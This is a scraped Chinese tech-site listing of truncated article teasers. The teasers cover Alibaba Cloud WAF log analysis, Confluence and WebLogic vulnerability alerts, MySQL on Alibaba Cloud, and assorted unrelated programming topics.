摘要: 阿里云WAF与日志服务打通,对外开发Web访问与攻击日志.提供近实时的网站具体的日志自动采集存储.并提供基于日志服务的查询分析.报表报警.下游计算对接与投递的能力. 背景 Web攻击形势 互联 ...

- 预警| Confluence 高危漏洞被大规模利用,阿里云WAF接入即可防护,支持免费应急服务

2019年4月4日,阿里云安全应急响应中心监测到Confluence 官方发布安全更新指出,Widget Connector 存在服务端模板注入漏洞,攻击者能利用此漏洞实现目录穿越遍历甚至远程命令执行 ...

- WebLogic Server再曝高风险远程命令执行0day漏洞,阿里云WAF支持免费应急服务

6月11日,阿里云安全团队发现WebLogic CVE-2019-2725补丁绕过的0day漏洞,并第一时间上报Oracle官方, 6月12日获得Oracle官方确认.由于Oracle尚未发布官方补丁 ...

- 阿里云vps上mysql挂掉的解决办法

阿里云vps上mysql挂掉的解决办法 4条回复 用阿里云的vps用作blog服务器,系统很稳定,已经100多天一直运行正常,大概从上个月开始发现blog的mysql会有时挂掉,会收到短信通知.之前没 ...

- [分享]运维分享一一阿里云linux系统mysql密码修改脚本

[分享]运维分享一一阿里云linux系统mysql密码修改脚本 大象吃豆子 级别: 小白 发帖 12 云币 27 加关注 写私信 只看楼主 更多操作楼主 发表于: 2014-09-3 ...

- 阿里云centos中mysql的安装及一些常识知识

------------------------------------------------------------------- 阿里云centos中mysql的安装 工具WinSCP v ...

- 为更强大而生的开源关系型数据库来了!阿里云RDS for MySQL 8.0 正式上线!

2019年5月29日15时,阿里云RDS for MySQL 8.0正式上线,使得阿里云成为紧跟社区步伐,发布MySQL最新版本的云厂商.RDS for MySQL 8.0 产品是阿里云推出的 MyS ...

随机推荐

- cocos2dx创建工程

p.p1 { margin: 0; font: 17px "Helvetica Neue"; color: rgba(69, 69, 69, 1) } 官网镇楼: http://w ...

- Canvas 如何画一个四分之一圆

转: Canvas 如何画一个四分之一圆 HTML: Document JS: var c = document.getElementById('ctx') var ctx = c.getContex ...

- 数据结构-PHP 线段树的实现

转: 数据结构-PHP 线段树的实现 1.线段树介绍 线段树是基于区间的统计查询,线段树是一种 二叉搜索树,它将一个区间划分成一些单元区间,每个单元区间对应线段树中的一个叶结点.使用线段树可以快速的查 ...

- Python3+pygame实现Windows经典扫雷

今天给大家分享一个由Python3(当然python3.5 3.6 3.7 3.8 ...都行)与pygame模块结合制作的一个经典小游戏"扫雷" 代码是完全可运行的,请大家放心运 ...

- POJ-2195(最小费用最大流+MCMF算法)

Going Home POJ-2195 这题使用的是最小费用流的模板. 建模的时候我的方法出现错误,导致出现WA,根据网上的建图方法没错. 这里的建图方法是每次到相邻点的最大容量为INF,而花费为1, ...

- Mybatis系列全解(三):Mybatis简单CRUD使用介绍

封面:洛小汐 作者:潘潘 在理解中执行,在执行中理解,学习技术也循此道. 前言 上一篇文章 <Mybatis系列全解(二):Mybatis简介与环境搭建> ,我们对 Mybatis 做了初 ...

- Java 常见对象 03

常见对象·StringBuffer类 StringBuffer类概述 * A:StringBuffer类概述 * 通过 JDk 提供的API,查看StringBuffer类的说明 * 线程安全的可变字 ...

- 漏洞复现-Flask-SSTI服务端模板注入

0x00 实验环境 攻击机:Win 10 0x01 影响版本 Python利用的一些静态框架 0x02 漏洞复现 (1)实验环境:docker运行的vulhub漏洞环境 首先,可直接访问到页面的显 ...

- WS1008网络损伤测试仪

WS1008网络损伤测试仪具备高性能的网络损伤仿真功能.冗余链路测试功能和线速流量生成功能,提供了综合性的网络系统测试方案,可充分测试.验证网络系统的抗损伤能力.链路切换能力及数据转发能力.为高可靠性 ...

- C# 获取网页信息

获取网页源码 ///通过HttpWebResponse public string GetUrlHtml(string url) { string strHtml = string.Empty; Ht ...